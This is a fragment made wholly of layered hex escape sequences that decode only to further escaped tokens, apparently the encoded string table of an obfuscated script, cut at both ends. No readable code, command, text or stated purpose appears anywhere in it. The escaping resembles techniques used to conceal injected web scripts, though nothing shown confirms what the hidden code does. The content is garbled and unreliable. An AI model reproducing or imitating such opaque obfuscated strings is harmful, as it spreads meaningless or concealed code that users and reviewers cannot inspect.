x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22